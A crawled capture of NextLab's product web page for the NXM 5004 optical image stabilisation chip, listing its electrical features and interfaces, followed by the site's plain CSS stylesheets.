

--- FILE ---
content_type: text/html
request_url: http://nextlab-semi.com/product/product08_01.html
body_size: 12853
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr" />
<title>NEXTLAB</title>
<link href="/css/reset.css" rel="stylesheet" type="text/css" />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<script lenguage="javascript" src="/common/js.js"></script>
<script lenguage="javascript" src="/common/common.js"></script>
<script lenguage="javascript" src="/common/PIE.js"></script>
<script lenguage="javascript" src="/common/jquery-1.3.2.min.js"></script>
<script lenguage="javascript" src="/common/rolling.js"></script>
<script language="javascript" src="/common/jquery.roll.js"></script>
<script language="javascript" src="/inc/config.js"></script>
<!-- <script src="http://www.iezn.com/test/ie/iezn_embed_patch.0.42.js" type="text/javascript"></script>--!>
<script language="JavaScript">
<!--
function na_open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable)
{
  toolbar_str = toolbar ? 'yes' : 'no';
  menubar_str = menubar ? 'yes' : 'no';
  statusbar_str = statusbar ? 'yes' : 'no';
  scrollbar_str = scrollbar ? 'yes' : 'no';
  resizable_str = resizable ? 'yes' : 'no';

  cookie_str = document.cookie;
  cookie_str.toString();

  pos_start  = cookie_str.indexOf(name);
  pos_end    = cookie_str.indexOf('=', pos_start);

  cookie_name = cookie_str.substring(pos_start, pos_end);

  pos_start  = cookie_str.indexOf(name);
  pos_start  = cookie_str.indexOf('=', pos_start);
  pos_end    = cookie_str.indexOf(';', pos_start);
  
  if (pos_end <= 0) pos_end = cookie_str.length;
  cookie_val = cookie_str.substring(pos_start + 1, pos_end);
  if (cookie_name == name && cookie_val  == "done")
    return;

  window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}

// -->
</script>
<script>
$(document).ready(function () {
  $('#nav > li > a').click(function(e){
     if ($(this).attr('class') != 'active'){
       $('#nav li ul').slideUp();
	   $(this).next().slideToggle();
	   $('#nav li a').removeClass('active');
	   $(this).addClass('active');
	 }
	 e.preventDefault();
  });
});
</script>
<style>
.header {
	height: 40px;
	cursor: default;
}
.hidden {
	height: 1432px;
}
</style>
</head>
<body>
<div id="wrap">
  <div id="wrap-inner"> 
    <!--탑시작-->
    <div id="top">
    <div id="top-inner">
        <div id="top-util">
          <div class="top-util-inner">
            <ul>
              <li class="first"><a href="Javascript:OpenMenu(1);">HOME</a></li>
              <li><a href="mailto:webmaster@nextlab-semi.com">MAIL US</a></li>
              <li><a href="Javascript:OpenMenu(3);">SITE MAP</a></li>
            </ul>
          </div>
        </div>
        <div id="top-navi">
          <div id="logo">
            <h1 class="hide-text"><a href="Javascript:OpenMenu(1);">넥스트랩</a></h1>
          </div>
          <div id="gnb">
            <div id="navigation">
              <ul id="topnav">
                <li class="menu1 first"> <a href="javascript:OpenMenu(101);"><img src="/img/gnb01.gif" alt="회사소개" id="cate1"></a>
                  <ul style="display: none;">
                    <li class="first"><a href="javascript:OpenMenu(101);">VISION</a></li>
                    <li><a href="javascript:OpenMenu(102);">설립취지</a></li>
                    <li><a href="javascript:OpenMenu(103);">연혁</a></li>
                    <li><a href="javascript:OpenMenu(104);">CEO인사말</a></li>
                    <li><a href="javascript:OpenMenu(105);">오시는길</a></li>
                  </ul>
                </li>
                <li class="menu2"><a href="javascript:OpenMenu(201);"><img src="/img/gnb02.gif" alt="사업소개" id="cate2"></a>
                  <ul style="display: none;">
                    <li class="first"><a href="javascript:OpenMenu(201);">Product</a></li>
                    <li><a href="javascript:OpenMenu(202);">Design Service</a></li>
                    <li><a href="javascript:OpenMenu(203);">IP Trading</a></li>
                    <li><a href="javascript:OpenMenu(204);">Open Lab.</a></li>
                  </ul>
                </li>
                <li class="menu3"><a href="javascript:OpenMenu(300);"><img src="/img/gnb03.gif" alt="제품안내" id="cate3"></a>
                  <ul style="display: none;">
                  <li class="first"><a href="javascript:OpenMenu(3011);">Power Management</a></li>
                    <li><a href="javascript:OpenMenu(3021);">Mobile Audio</a></li>
                    <li><a href="javascript:OpenMenu(3031);">Home Audio</a></li>
                    <li><a href="javascript:OpenMenu(3041);">Voice Application</a></li>
                    <li><a href="javascript:OpenMenu(3051);">Sensor Amplifier</a></li>
                    <li><a href="javascript:OpenMenu(3061);">Others/IPs/ASIC</a></li>
                    <li><a href="/product/product07_01.html">VCM/Motor Driver</a></li>
                    <li><a href="/product/product08_01.html">OIS</a></li>
                  </ul>
                </li>
                <li class="menu4"><a href="javascript:OpenMenu(401);"><img src="/img/gnb04.gif" alt="사업영역" id="cate4"></a>
                  <ul style="display: none;">
                    <li class="first"><a href="javascript:OpenMenu(401);">사업영역</a></li>
                    <li><a href="javascript:OpenMenu(402);">핵심역량</a></li>
                    <li><a href="javascript:OpenMenu(403);">지적재산</a></li>
                  </ul>
                </li>
                <li class="menu5"><a href="javascript:OpenMenu(501);"><img src="/img/gnb05.gif" alt="공지사항" id="cate5"></a>
                  <ul style="display: none;">
                    <li class="first"><a href="javascript:OpenMenu(501);">공지사항</a></li>
                    <li><a href="javascript:OpenMenu(502);">보도사항</a></li>
                    <li><a href="javascript:OpenMenu(503);">업계소식</a></li>
                  </ul>
                </li>
                <li class="menu6"><a href="javascript:OpenMenu(601);"><img src="/img/gnb06.gif" alt="채용공고" id="cate6"></a>
                  <ul style="display: none;">
                    <li class="first"><a href="javascript:OpenMenu(601);">Sales</a></li>
                    <li><a href="javascript:OpenMenu(602);">채용공고</a></li>
                    <li><a href="javascript:OpenMenu(603);">Q&amp;A</a></li>
                  </ul>
                </li>
                <script type="text/javascript">initNavigation(00);</script>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  <!-- contents -->
    <div id="sub-contents">
      <div id="sub-contents-inner">
        <!--레프트시작-->
        <div id="sub-left">
		<ul id="nav">
  <li><img src="/img/left03_title.gif" alt="제품소개" /></li>
  <li><a href="Javascript:OpenMenu(3011);">Power Management</a>
    <ul>
      <li><a href="Javascript:OpenMenu(3011);">LDOs</a></li>
      <li><a href="Javascript:OpenMenu(3012);">DC_DC</a></li>
      <li><a href="Javascript:OpenMenu(3013);">Smart PM</a></li>
      <li><a href="Javascript:OpenMenu(3014);">Mobile Back Light</a></li>
      <li><a href="Javascript:OpenMenu(3015);">Back Light</a></li>
    </ul>
  </li>
  <li><a href="Javascript:OpenMenu(3021);">Mobile Audio</a>
    <ul>
      <li><a href="Javascript:OpenMenu(3021);">Discrete Amplifier</a></li>
      <li><a href="Javascript:OpenMenu(3022);">Sub_System</a></li>
      <li><a href="Javascript:OpenMenu(3023);">1 Chip Processor</a></li>
    </ul>
  </li>
  <li><a href="Javascript:OpenMenu(3031);">Home Audio</a>
    <ul>
      <li><a href="Javascript:OpenMenu(3031);">Power Stage</a></li>
      <li><a href="Javascript:OpenMenu(3032);">Digital AMP 1 Chip</a></li>
    </ul>
  </li>
  <li><a href="Javascript:OpenMenu(3041);">Voice Application</a>
    <ul>
      <li><a href="Javascript:OpenMenu(3041);">Voice Player</a></li>
      <li><a href="Javascript:OpenMenu(3042);">Voice Recoder</a></li>
    </ul>
  </li>
  <li><a href="Javascript:OpenMenu(3051);">Sensor Amplifier</a>
    <ul>
      <li><a href="Javascript:OpenMenu(3051);">Touch Sensor</a></li>
      <li><a href="Javascript:OpenMenu(3052);">Photo Sensor</a></li>
      <li><a href="../product/product05_03.html">Hole Sensor</a></li> 
    </ul>
  </li>
  <li><a href="Javascript:OpenMenu(3061);">Others/IPs/ASIC</a>
    <ul>
      <li><a href="Javascript:OpenMenu(3061);">Conventional Analog</a></li>
      <li><a href="Javascript:OpenMenu(3062);">Mixed</a></li>
    </ul>
      
  <li><a href="/product/product07_01.html">VCM Driver</a>
    <ul>
      <li><a href="../product/product07_01.html">VCM</a></li>
      <li><a href="../product/product07_02.html">Motor Driver</a></li>
     </ul>
      
   <li><a href="../product/product08_01.html">OIS</a>
    <ul>  
      <li><a href="../product/product08_01.html">OIS</a></li>
    </ul>      
      
    </ul>
  </li>
</ul>        </div>
        <!--레프트끝-->
        <div id="sub-right">
        <div class="sub-header">
          <div class="sub-contents-title"><img src="/img/sct03_08.gif" alt="Home Audio" /></div>
          <div class="location">
            <ul>
              <li class="home">홈</li>
              <li>PRODUCT</li>
              <li>OIS</li>
             </ul>
          </div>
          </div>
          <div class="sub-contents">
        <div class="pro-tab">
          <ul>
            <li class="on"><a href="product08_01.html">OIS</a></li>
          </ul>
          <div class="tab-con">
          <table width="740">
              <colgroup>
              <col width="35%" />
              <col width="65%" />
              </colgroup>
              <tr>
                <td width="100"></td>
                <td rowspan="2" class="description"><h3>1. NXM 5004 Feature</h3>
                 <br />
                    . Supply voltage : 2.4V ~ 3.6V <br />
                    . IIC Interface : Standard / fast mode (Max 2.0Mhz  supported) <br />
                     &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Default Slave address 0xE0/0xE1(W/R), Slave address can be changed by set-up <br />
                    . Self Auto-Calibration with only one IIC command <br />
                    . High speed non-volatile memory <br />
                      &nbsp;&nbsp;Speed of write and read command (max) : 2.0MHz (IIC Bus speed) <br />
                      &nbsp;&nbsp;EEPROM Store time (max) : 15ms<br />
                      &nbsp;&nbsp;EEPROM Read time : immediately<br />
                      . High  resolution PID controller<br />
                       . Built-in  2ch Current Drive DAC and 2ch Voltage Drive DAC for calibration<br />
                    . Built-in  1ch 12bit ADC<br />
                    . Built-in  LDO<br />
                    . Built-in OSC (24MHz ±3%, Frequency adjustment function)<br /> 
                    . Compensation  variation of hall about temperature<br />
                    . Digital  Gyro I/F for the companies (SPI Bus)<br />
                  . FRA (  Frequency Response Analysis ) Function is supported<br />
                 . Package  : 20-pin WL-CSP </p>
                    </p>
                <p>&nbsp;</p></td>
              </tr>
              <tr>
                <td class="pdf"><span>Data Sheet</span>&nbsp;<a href="/product/pdf/NXM5004(v01).pdf"><img align="absmiddle" class="bor" src="/img/product/pdf.gif" /></a></td>
              </tr>
              <tr>
                <td colspan="2" class="design"><img src="/img/product/NXM5004-block.jpg"></td>
              </tr>
            </table>
          </div>
          </div>
        </div>
      </div>
    </div>
    <!--풋터시작-->
  <!-- bottom -->
        <div id="footer">
      <div class="footer-inner">
        <div class="foot-logo"><img src="/img/foot_logo.gif" alt="넥스트랩" /></div>
        <div class="copy"><img src="/img/copy.gif" alt="회사정보" /></div>
        <!--div class="foot-util">
          <div class="family-site">
            <select style="width: 166px; height: 20px;">
              <option>----FAMILY SITE----</option>
              <option>test</option>
            </select>
          </div>
        </div-->
      </div>
    </div>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://nextlab-semi.com/css/reset.css
body_size: 1302
content:
/* CSS Document */
*{margin: 0; padding: 0;}

img, fieldset, iframe{
	border: 0;
	vertical-align: middle;
}

ol,ul,li { list-style:none; }

body{
	width:100%;
	position:relative;
	color:#777;
	font-family: 돋움, dotum, 굴림, gulim, Helvetica, Arial, Sans-serif;
	font-size:12px;
	background:#fbfbfb;
}
p,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dt,dd,table,th,td,form,fieldset,legend,input,textarea,button { margin:0; padding:0; }
	
a:link{
	color: #777;
	text-decoration: none;
}
a:hover{
	text-decoration: underline;
}

a:active{

}

a:visit{

}
.input {
	height:14px;
	font-size:11px;color:#666666;
	background:#F6F6F6; 
	border:1px solid #D7D7D7;
	padding:3px 0 0 5px;
	margin-top:0;
}
.select {
	font-size:11px;
	color:#666666; 
	background:#F6F6F6; 
	border:1px solid #D7D7D7; 
	padding: 0; margin:0;
}
input.txt {
	height: 22px;
	padding: 5px 0 0 4px;
	border: 1px solid #dedede;
	border-radius: 0;
	background: #fff;
	color: #777;
	font-size: 12px;
	font-family: dotum, 돋움, sans-serif;
	vertical-align: middle;
}

textarea {
	overflow:auto;
	overflow-x:hidden;
	font-family:dotum;
}

legend {
display: none;
}

table{
	border: 0;
	border-collapse: collapse;
	margin: 0;
	padding: 0;
}

table caption{
	display: none;
}



--- FILE ---
content_type: text/css
request_url: http://nextlab-semi.com/css/style.css
body_size: 21453
content:
/* CSS Document */
#wrap{
	width: 100%;
}
#wrap-inner{
	width: 100%;
	text-align: center;
	position: relative;
}
#top{
	width: 100%;
	height: 128px;
	position: relative;
	background: url(../img/top_bg.gif) repeat-x top;
}
#top #top-inner{
	width: 1208px;
	height: 128px;
	margin: 0 auto;
	padding: 15px 0 0 0;
	text-align: center;
}
#top-util{
	width: 100%;
	height: 12px;
	text-align: right;
}
#top-util .top-util-inner{
	float: right;
	padding-right: 78px;
}
#top-util ul li{
	float: left;
	margin-left: 6px;
	padding-left: 7px;
	font-size: 11px;
	background: url(../img/util_line.gif) no-repeat left;
}
#top-util ul li.first{
	float: left;
	margin-left: 0;
	padding-left: 0;
	font-size: 11px;
	background: none;
}
#top-navi{
	width: 100%;
	clear: both;
}
#top-navi #logo{
	float: left;
	padding-left: 98px;
}
#top-navi #gnb{
	float: right;
	margin-top: 25px;
	padding-right: 78px;
}
#top-navi #logo a{
	display: block;
	width: 175px;
	height: 45px;
	background: url(../img/logo.png) no-repeat top;

}
.hide-text {
font-size: 1%;
line-height: 0;
text-indent: -5000px;
}

#sub-img{
	margin-bottom: 50px;
}

#left{
	float: left;
	width: 200px;
	height: 400px;
}

#sub-contents{
	float: right;
	width: 720px;
}
#sub-contents .sub-contents-title{
	float: left;
}
#sub-contents .location{
	float: right;
}
#sub-contents .location ul li{
	float: left;
	margin-left: 7px;
	padding-left: 9px;
	background: url(../img/location_arrow.gif) no-repeat left;
}
#sub-contents .location ul li.home{
	margin: 0px;
	padding: 0px;
	background: none;
}
#contents{
	width: 100%;
	background-color: #333;
	clear: both;
}
#contents #contents-wrap{
	width: 1208px;
	height: 627px;
	margin: 0 auto;
	background: url(../img/main_con_bg.jpg) no-repeat left;	
}
#contents #main-fl{
	float: left;
	width: 1208px;
	height: 485px;
	background: url(../img/main_img_bg.jpg) no-repeat;
}
#contents #main-ba01{
	float: right;
	width: 242px;
}
#contents .ba01-con{
	float: right;
	width: 220px;
	height: 224px;
	border: 1px solid #dfe1e2;
	border-top-width: 0px;
	padding: 20px 10px 15px 10px;
}
#contents .ba01-con .ba01-con-inner{
	position: relative;
	width: 100%;
	height: 87px;
}
#contents .ba01-con .ba01-con-inner .btn{
	position: absolute;
	top: 65px;
	right: 14px;
}
#contents .ba01-con .ba01-img{
	float: left;
	width: 81px;
}
#contents .ba01-con .ba01-text{
	float: right;
	width: 125px;
	overflow: hidden;
	text-overflow: ellipsis;
}
#contents .ba01-con .line{
	clear: both;
	height: 1px;
	margin: 22px 0 22px 0;
}
#contents .con-div01{
	position: relative;
	width: 100%;
	height: 485px;
}
#contents .con-div02{
	clear: both;
	width: 100%;
	height: 113px;
}
#contents .con-div03{
	clear: both;
	width: 100%;
	height: 101px;
	margin-top: 29px;
}
#contents .ba02{
	clear: both;
}

#tabmenu .btn{
	position: absolute;
	top: 9px;
	right: 0;
}

#tabmenu{
	position:relative; 
	height:29px; 
	background:url(../img/tab_menu.gif) repeat-x 0 100%; 
	font-family:'돋움',dotum; 
	font-size:12px
}
#tabmenu ul,#tabmenu ul li{margin:0;padding:0}
#tabmenu ul li{list-style:none;}
#tabmenu ul li,#tabmenu ul li a{background:url(../img/bg_tab2_off.gif) no-repeat;}
#tabmenu ul li{float:left;margin-right:-1px;line-height:26px}
#tabmenu ul li a{
	display:inline-block;
	padding:2px 16px 1px;
	_padding:3px 16px 0;
	background-position: 100% 0;
	color:#666;
	cursor:pointer;
	text-decoration:none !important;
}
#tabmenu ul li a:hover{color:#000;}
#tabmenu ul li.on,#tabmenu ul li.on a{background-image:url(../img/bg_tab2_on.gif);}
#tabmenu ul li.on a{color:#3376b8;}

#tabcontent ul li{
	text-align : left;
}
#tabcontent1{
	padding: 10px;
}

#tabcontent0 ul li {
padding-top:2px;
}

#tabcontent1 ul li {
line-height: 150%;
}

#main-ba02 .notice{
	float: left;
	width: 287px;
	margin-left: 98px;
	color: #a4bec4;
}
#main-ba02 .notice a{
	color: #a4bec4;
	line-height: 18px;
}
#main-ba02 .notice ul li span.notice-title{
	display: inline-block; 
	overflow: hidden; 
	white-space:nowrap; 
	width: 183px;
}

#main-ba02 .gallery{
	position: relative;
	float: left;
	width: 326px;	
	margin-left:56px;
}
#main-ba02 .gallery .title{
	padding: 5px 0 14px 0;
	text-align: left;
	margin-bottom: 8px;
	border-bottom: 1px solid #265e68
}
#main-ba02 .gallery .gallery-con ul li{
	float: left;
	margin-right: 11px; 
}
#main-ba02 .gallery .gallery-con ul li.last{
	float: left;
	margin-right: 0; 
}

#main-ba02 .product{
	float: left;
	width: 310px;
	margin-left: 72px;
}
#main-ba02 .etc ul li{
	float: left;
	margin-left: 13px;
	padding-left: 15px;
	background: url(../img/etc_line.gif) no-repeat left;
}
#main-ba02 .etc ul li.left{
	margin: 0;
	padding: 0;
}

#contents .con-div03 .counsel{
	float: left;
	width: 340px;
}
#contents .con-div03 .counsel .title{
	margin-bottom: 9px;
}
#contents .con-div03 .counsel .counsel-con{
	width: 290px;
	height: 52px;
	border: 1px solid #d2d2d2;
	padding: 12px 24px 12px 24px;
}
#contents .con-div03 .counsel .counsel-con ul li{
	float: left;
	margin-left: 25px;
	padding-left: 26px;
	background: url(../img/counsel_line.gif) no-repeat left;
}
#contents .con-div03 .counsel .counsel-con ul li.left{
	margin-left: 0;
	padding-left: 0;
	background: none;
}

#contents .con-div03 .certification{
	float: left;
	width: 362px;
	margin-left: 17px;
}
#contents .con-div03 .certification .title{
	margin-bottom: 9px;
}
#contents .con-div03 .certification .certification-con{
	width: 325px;
	height: 56px;
	border: 1px solid #d2d2d2;
	padding: 10px 18px 10px 18px;
}
#contents .con-div03 .certification .certification-con ul li{
	float: left;
	margin-left: 22px;
}
#contents .con-div03 .certification .certification-con ul li.left{
	margin-left: 0;
	padding-left: 0;
	background: none;
}
#contents .con-div03 .family{
	float: left;
	margin-left: 24px;
	padding-top: 20px;
}

#footer{
	clear: both;
	width:100%;
	height: 107px;
	position: relative;
	display:inline-block;
	margin-top: 20px;
	background-color: #fbfbfb;
}
#footer .footer-inner{
	margin: 0 auto;
	width: 1208px;
	height: 107px;
	text-align: left;
	background: url(../img/footer_bg.gif) no-repeat top;
}
#footer .footer-inner .foot-logo{
	float: left;
	margin: 48px 46px 0 89px;
}
#footer .footer-inner .copy{
	float: left;
	margin-top: 38px;
}
#footer .footer-inner .foot-util{
	float: right;
	margin-top: 27px;
	margin-right: 50px;
}
#footer .footer-inner .foot-util .foot-util-menu{
	height: 14px;

}
#footer .footer-inner .foot-util .foot-util-menu ul li{
	float: left;
	margin-left: 11px;
	padding-left: 13px;
	background: url(../img/foot_util_line.gif) no-repeat left;
}
#footer .footer-inner .foot-util .foot-util-menu ul li.left{
	margin-left: 0;
	padding-left: 0;
	background: none;
}
#footer .footer-inner .foot-util .family-site{
clear: both;
margin-top: 30px;
}

#navigation {
float: right;
height: 32px;
position: relative;
z-index: 100;
}
#navigation ul li {
float: left;
margin-left: 24px;
padding-left: 26px;
background: url(../img/gnb_line.gif) no-repeat left;
}
#navigation ul li.first {
float: left;
margin-left: 0;
padding-left: 0;
background: none;
}
ul#topnav li ul {
right: 0;
top: 46px;
width: 700px;
position: absolute;
}
ul#topnav li.menu1 ul {
left: 5px;
padding-top: 6px;
height: 18px;
width: 445px;
position: absolute;
}
ul#topnav li.menu2 ul {
left: 5px;
padding-top: 6px;
height: 18px;
width: 420px;
position: absolute;
}
ul#topnav li.menu3 ul {
/*left: 0;*/
right: -100px;
padding-top: 6px;
height: 18px;
width: 1105px; /*805px;*/
position: absolute;
}
ul#topnav li.menu4 ul {
left: 320px;
padding-top: 6px;
height: 18px;
width: 275px;
position: absolute;
}
ul#topnav li.menu5 ul {
left: 460px;
padding-top: 6px;
height: 18px;
width: 275px;
position: absolute;
}
ul#topnav li.menu6 ul {
right: 0;
padding-top: 6px;
height: 18px;
width: 245px;
position: absolute;
}
#navigation #topnav ul li {
margin-left: 20px;
}
ul#topnav li ul li a {
color: #fdfdfd;
text-decoration: none;
}
ul#topnav li ul li a:hover {
color: #fff200;
text-decoration: none;
}


.mainflashimg {
width: 311px;
}
.flash_bn ul.mainflashbt li{
	float: left;
	margin-left: 3px;
}
.flash_bn{
	display: inline-block;
	padding: 5px 0 10px 0;
	margin-bottom: 8px;
	border-bottom: 1px solid #265e68;
}
#main-img-btn{
	position: absolute;
	top: 310px;
	right: 375px;	
	z-index: 9999;
}
#img_rolling dl dt {
display: none;
clear: both;
margin: 0px;
padding: 0px;
}

#img_rolling dl dt.on {
display: block;
}
#img_rolling dl dt a:hover img{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
    filter: alpha(opacity=75);
    -khtml-opacity: 0.75;
    -moz-opacity: 0.75;
    opacity: 0.75;
}
.nextSlider {
	position:relative;
}
.nextSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
.nextSlider a.next-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
}
.next-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
}
.next-box {
	display:block;
	position:absolute;
	z-index:5;
}
.next-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	background:#000;
	color:#fff;
	opacity:0.8; /* Overridden by captionOpacity setting */
	width:100%;
	z-index:8;
}
.next-caption p {
	padding:5px;
	margin:0;
}
.next-caption a {
	display:inline !important;
}
.next-html-caption {
    display:none;
}
.next-directionNav a {
	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
}
.next-prevNav {
	left:0px;
}
.next-nextNav {
	right:0px;
}
.next-controlNav a {
	position:relative;
	z-index:9;
	cursor:pointer;
}
.next-controlNav a.active {
	font-weight:bold;
}


.next-theme.slider-wrapper {
	position: relative;
	width: 1208px;
	height: 485px;
	margin: 0;
}

.next-theme .nextSlider {
	position: relative;
	width: 1208px;
	height: 485px;
}

.next-theme .nextSlider img {
	display: none;
	position: absolute;
	width: 1208px;
	height: 485px;
	top: 0;
	left: 0;
}

.next-theme .next-controlNav {
	position: absolute;
	bottom: 30px;
	left: 615px; /* Change this to center the navigation */
	z-index: 999;
}

.next-theme .next-controlNav a {
	display: block;
	float: left;
	width: 16px;
	height: 16px;
	margin-right: 5px;
	text-indent: -9999px;
	
	background: #141517;

	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;

	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0, .5), 0px 1px 1px rgba(255,255,255, .05);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0, .5), 0px 1px 1px rgba(255,255,255, .05);
	box-shadow: inset 0px 1px 1px rgba(0,0,0, .5), 0px 1px 1px rgba(255,255,255, .05);
}

.next-theme .next-controlNav a.active,
.next-theme .next-caption span {
	background: #a5cd4e;
	background: -moz-linear-gradient(top,  #a5cd4e 0%, #6b8f1a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a5cd4e), color-stop(100%,#6b8f1a));
	background: -webkit-linear-gradient(top,  #a5cd4e 0%,#6b8f1a 100%);
	background: -o-linear-gradient(top,  #a5cd4e 0%,#6b8f1a 100%);
	background: -ms-linear-gradient(top,  #a5cd4e 0%,#6b8f1a 100%);
	background: linear-gradient(top,  #a5cd4e 0%,#6b8f1a 100%);

	-webkit-box-shadow: inset 0px 1px 1px rgba(255,255,255, .4), 0px 1px 1px rgba(0,0,0, .3);
	-moz-box-shadow: inset 0px 1px 1px rgba(255,255,255, .4), 0px 1px 1px rgba(0,0,0, .3);
	box-shadow: inset 0px 1px 1px rgba(255,255,255, .4), 0px 1px 1px rgba(0,0,0, .3);
}

.next-theme .next-directionNav a {
	display: block;
	top: 60px;
	font-family: 'Consolas', sans-serif;
	font-size: 70px;
	color: #333;
	text-shadow: 0px 1px 1px rgba(255,255,255, .05);
	text-decoration: none;
}

.next-theme a.next-prevNav { left: -60px; top: 220px; }

.next-theme a.next-nextNav { right: -60px; top: 220px; }

.next-theme .next-caption {
	padding: 5px 0;

	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	color: #e1e1e1;
	
	background: #000000;

	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
}

.next-theme .next-caption span {
	display: inline-block;
	width: 5px;
	height: 5px;
	margin: 0 5px 1px 5px;

	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.next-theme .next-caption em {
	font-family: Georgia, sans-serif;
	font-size: 11px;
	color: #727581;
}

#sub-contents{
	position: relative;
	width: 100%;
	margin-top: 55px;
}
#sub-contents #sub-contents-inner{
	width: 1103px;
	margin: 0 auto;
}
#sub-left{
	float: left;
	width: 160px;
}
#sub-right{
	float: right;
	width: 847px;
}
#sub-contents .sub-contents-title{
	float: left;
}
#sub-contents .location{
	float: right;
}
#sub-contents .location ul li{
	float: left;
	margin-left: 7px;
	padding-left: 9px;
	background: url(../img/location_arrow.gif) no-repeat left top;
}
#sub-contents .location ul li.home{
	margin: 0px;
	padding: 0px;
	background: none;
}
#contents{
	width: 100%;
	clear: both;
}
#nav {
    float: left;
    width: 160px;
	text-align: right;
}
#nav li a {
    display: block;
    padding: 10px 15px;
    background: #fbfbfb;
    border-top: 1px solid #e8e8e8;
    text-decoration: none;
    color: #6b888f;
	font-weight: bold;
	font-size: 12px;
}
#nav li a:hover, #nav li a.active {
    background: #13515e;
    color: #fff;
}
#nav li ul {
    display: none; // used to hide sub-menus
}
#nav li ul li a {
    padding: 10px 20px 10px 0;
    background: #ececec;
    border-bottom: 1px dotted #ccc;
}

#nav02 {
    float: left;
    width: 160px;
	text-align: right;
}
#nav02 li a {
    display: block;
    padding: 10px 15px;
    background: #fbfbfb;
    border-top: 1px solid #e8e8e8;
    text-decoration: none;
    color: #6b888f;
	font-weight: bold;
	font-size: 12px;
}
#nav02 li a:hover, #nav li a.active {
    background: #13515e;
    color: #fff;
}
#nav02 li ul {
    display: none; // used to hide sub-menus
}
#nav02 li ul li a {
    padding: 10px 25px;
    background: #ececec;
    border-bottom: 1px dotted #ccc;
}
.Texts{
	clear: both;
	padding-top: 20px;
}	
#sub-right .sub-header{
	height: 30px;
}
#sub-right .sub-contents{
	clear: both;
	text-align: left;
	margin-top: 10px;
	border-top: 1px solid #ccc;
}
.map-title {
text-align: left;
color: #333333;
font: bold 16px/200% "맑은 고딕";
margin: 10px 0 10px 0;
}
.map-bottom {
width: 100%;
text-align: left;
margin-top: 15px;
}
.map-bottom img {
margin-bottom: 7px;
}

.map-bottom ul li {
	line-height: 18px;
	padding-left:12px;
}


/************************************************* //datalist */
.datalist-wrap {
	border-bottom:1px solid #e4e4e4;
}
